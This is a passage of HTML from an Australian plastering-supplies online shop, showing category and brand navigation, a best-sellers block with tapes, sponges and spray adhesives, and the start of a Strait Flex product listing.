  <li id="cat_id_746"><a href="https://plasteringsupplies.com.au/746-tool-bags-boxes" >Tool Bags &amp; Boxes</a></li><li id="cat_id_747"><a href="https://plasteringsupplies.com.au/747-tool-totes" >Tool Totes</a></li><li id="cat_id_748"><a href="https://plasteringsupplies.com.au/748-site-boxes" >Site Boxes</a></li></ul></li><li id="cat_id_666"><a href="https://plasteringsupplies.com.au/666-sheet-handling-equipment" >Sheet Handling Equipment</a><ul>
  <li id="cat_id_773"><a href="https://plasteringsupplies.com.au/773-trolleys-and-carts" >Trolleys And Carts</a></li><li id="cat_id_774"><a href="https://plasteringsupplies.com.au/774-panel-lifters" >Panel Lifters</a></li></ul></li><li id="cat_id_983"><a href="https://plasteringsupplies.com.au/983-tarps-nets" >Tarps &amp; Nets</a></li><li id="cat_id_1056"><a href="https://plasteringsupplies.com.au/1056-scangrip" >Scangrip</a></li></ul></li><li id="cat_id_795"><a href="https://plasteringsupplies.com.au/795-clearance-items" >Clearance Items</a><ul>
  <li id="cat_id_1106"><a href="https://plasteringsupplies.com.au/1106-save-big-on-essentials" >Save Big on Essentials</a></li></ul></li><li id="cat_id_1000"><a href="https://plasteringsupplies.com.au/1000-videos" >Videos</a></li><li id="cat_id_1047"><a href="https://plasteringsupplies.com.au/1047-workwear" >Workwear</a></li>
		</ul>
	</div>

</div><div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<a href="https://plasteringsupplies.com.au/manufacturers" title="Brands">Brands</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/47-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/110-airco" title="Airco">
          Airco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/84-ames" title="AMES">
          AMES
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/66-ancora-pavan" title="Ancora Pavan">
          Ancora Pavan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/38-arrow-fasteners" title="Arrow Fasteners">
          Arrow Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco">
          Bahco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/67-bailey-ladders" title="Bailey Ladders">
          Bailey Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/58-bessey" title="Bessey">
          Bessey
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/54-bosch" title="Bosch">
          Bosch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/39-bostitch" title="Bostitch">
          Bostitch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/114-buildpro" title="Buildpro">
          Buildpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/109-colt-compressors" title="Colt Compressors">
          Colt Compressors
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/3-columbia" title="Columbia">
          Columbia
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/126-crescent" title="Crescent">
          Crescent
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/33-dewalt" title="DeWALT">
          DeWALT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/124-drill-doctor" title="Drill Doctor">
          Drill Doctor
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/42-dura-stilts" title="Dura Stilts">
          Dura Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/21-estwing" title="Estwing">
          Estwing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/55-excalibur-tools" title="Excalibur Tools">
          Excalibur Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/34-festool" title="Festool">
          Festool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse">
          FibaFuse
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/41-giraffe-fasteners" title="Giraffe Fasteners">
          Giraffe Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/32-giraffe-stilts" title="Giraffe Stilts">
          Giraffe Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt">
          Goldblatt
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/94-gorilla-ladders" title="Gorilla Ladders">
          Gorilla Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/133-grizzly" title="Grizzly">
          Grizzly
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro">
          GTPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/137-hikoki" title="HiKOKI">
          HiKOKI
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/130-house-trade-supplies" title="House &amp; Trade Supplies">
          House &amp; Trade Supplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/15-hyde" title="Hyde">
          Hyde
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/101-imex-lasers" title="Imex Lasers">
          Imex Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/127-ingco" title="INGCO">
          INGCO
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/30-intex" title="Intex">
          Intex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/77-intex-spare-parts" title="Intex Spare Parts">
          Intex Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/28-irwin" title="Irwin">
          Irwin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/105-jsd" title="JSD">
          JSD
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/102-kimberley" title="Kimberley">
          Kimberley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/132-klein-tools" title="Klein Tools">
          Klein Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/24-kraft" title="Kraft">
          Kraft
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/98-kuny-s" title="Kuny&#039;s">
          Kuny&#039;s
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/106-lenox-tools" title="Lenox Tools">
          Lenox Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/46-lufkin" title="Lufkin">
          Lufkin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/13-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/26-malco" title="Malco">
          Malco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro">
          Marco Pesaro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/11-marshalltown" title="Marshalltown">
          Marshalltown
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/129-masterfinish" title="Masterfinish">
          Masterfinish
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/18-mcguire-nicholas" title="McGuire-Nicholas">
          McGuire-Nicholas
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/125-metabo" title="Metabo">
          Metabo
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands">
          Misc Brands
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/88-moldex" title="Moldex">
          Moldex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/50-no-coat" title="No-Coat">
          No-Coat
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/48-norton" title="Norton">
          Norton
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/121-ox-tools" title="OX Tools">
          OX Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/120-pelican" title="Pelican">
          Pelican
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/89-plasteringsupplies" title="PlasteringSupplies">
          PlasteringSupplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/27-plasterx" title="PlasterX">
          PlasterX
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/43-pls-lasers" title="PLS Lasers">
          PLS Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/78-porter-cable-spare-parts" title="Porter Cable Spare Parts">
          Porter Cable Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/10-ragni" title="Ragni">
          Ragni
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/37-rapid" title="Rapid">
          Rapid
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/113-rebatemate" title="RebateMate">
          RebateMate
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/138-refina" title="Refina">
          Refina
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/6-revolution-tools" title="Revolution Tools">
          Revolution Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/135-scangrip" title="Scangrip">
          Scangrip
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/99-senco" title="Senco">
          Senco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/65-setter" title="Setter">
          Setter
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/116-silvan" title="Silvan">
          Silvan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson">
          Spear &amp; Jackson
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/71-spot-on" title="Spot On">
          Spot On
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/57-stabila" title="Stabila">
          Stabila
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/40-stanley" title="Stanley">
          Stanley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/53-starmix" title="Starmix">
          Starmix
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex">
          Strait Flex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/90-tajima" title="Tajima">
          Tajima
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/7-tapepro" title="TapePro">
          TapePro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/79-tapepro-spare-parts" title="TapePro Spare Parts">
          TapePro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/85-tapetech-spare-parts" title="TapeTech Spare Parts">
          TapeTech Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/5-tapetech-taping-tool" title="TapeTech Taping Tool">
          TapeTech Taping Tool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/134-tekbond" title="Tekbond">
          Tekbond
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/76-telpro" title="Telpro">
          Telpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/51-topcon" title="Topcon">
          Topcon
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark">
          TradeMark
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/119-tradie" title="Tradie">
          Tradie
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex">
          Trim-Tex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/9-truline" title="Truline">
          Truline
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/122-tv-ladder" title="TV Ladder">
          TV Ladder
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/131-ulock" title="ULock">
          ULock
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/112-uni-pro" title="Uni-Pro">
          Uni-Pro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/91-vacmaster" title="Vacmaster">
          Vacmaster
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/136-vaughan" title="Vaughan">
          Vaughan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/86-wal-board-tools-usa" title="Wal-Board Tools USA">
          Wal-Board Tools USA
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard">
          Wallboard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/14-wallpro" title="WallPro">
          WallPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/80-wallpro-spare-parts" title="WallPro Spare Parts">
          WallPro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/123-weather-guard" title="Weather Guard">
          Weather Guard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/82-werner" title="Werner">
          Werner
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/96-wiss" title="Wiss">
          Wiss
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://plasteringsupplies.com.au/best-sales">Best Sellers</a>
  </div>
  <div class="products">
          


  <article class="product-miniature js-product-miniature" data-id-product="300" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "FibaFuse Paperless Plasterboard Drywall Tape"
					data-full-size-image-url = "https://plasteringsupplies.com.au/7865-large_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/7865-home_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>FDW9101-U</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse"><strong>FibaFuse</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html">FibaFuse Paperless Plasterboard Drywall Tape</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$11.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="300" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="17486">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="687" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim Tex Abrasives Dual Angle Sponge 885M Med Grit"
					data-full-size-image-url = "https://plasteringsupplies.com.au/1143-large_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/1143-home_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>885</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html">Trim-Tex Abrasives Dual Angle Sponge 885M Med Grit</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$5.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="687" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="775">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3769" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html" class="thumbnail product-thumbnail">
												  <img
										alt = "TradeMark Corner Bead Spray Adhesive TMCNRBSA"
					data-full-size-image-url = "https://plasteringsupplies.com.au/17028-large_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/17028-home_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>TMPCBS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark"><strong>TradeMark</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html">TradeMark TMCBS Corner Bead Spray Adhesive 500ml TMPCBS PV13</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						TradeMark Corner Bead Spray Adhesive 500ml TMCBS PV13
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3769" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="99394">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3128" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim-Tex Adhesive Spray..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/20291-large_default/adhesive-spray-454gmstrim-tex-847.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/20291-home_default/adhesive-spray-454gmstrim-tex-847.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>847</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html">Trim-Tex Adhesive Spray 454gms 847</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Spray Adhesive
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$25.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3128" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="47">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://plasteringsupplies.com.au/best-sales">
    All best sellers<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>    <div id="angarbanners_left" class="angarbanners">
        <ul class="clearfix row">
        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/f913e152289f2a5550e69dae10473046549304d7_afterpay-zip-pay-01.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/banner-img6.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

                </ul>
    </div>
    

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
  <h1 class="h2">List of products by brand Strait Flex</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


	
    <section id="products" class="">

      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 4 products.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        
<span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/brand/35-strait-flex?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/brand/35-strait-flex?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/brand/35-strait-flex?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/brand/35-strait-flex?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/brand/35-strait-flex?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
      
	
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-4 of 4 item(s)
  </div>
</div>
          

		  		  <div class="grid_switcher">
			<i class="material-icons show_list">&#xE8EF;</i>
			<i class="material-icons show_grid">&#xE8F0;</i>
		  </div>

        </div>

        
          <div id="" class="active_filters_container hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list">
  <div class="products row">
          
        


  <article class="product-miniature js-product-miniature" data-id-product="2423" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/corner-tapes/2423-strait-flex-original-with-holes-carton-of-12.html" class="thumbnail product-thumbnail">
												  <img
										alt = "STRAIT FLEX ORIGINAL with HOLES CARTON OF 12"
					data-full-size-image-url = "https://plasteringsupplies.com.au/5065-large_default/strait-flex-original-with-holes-carton-of-12.jpg"  width="259" height="259" 											src = "https://plasteringsupplies.com.au/5065-home_default/strait-flex-original-with-holes-carton-of-12.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>SFP</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex"><strong>Strait Flex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/corner-tapes/2423-strait-flex-original-with-holes-carton-of-12.html">STRAIT-FLEX ORIGINAL with HOLES CARTON OF 12</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Carton of 12 
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$759.00</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

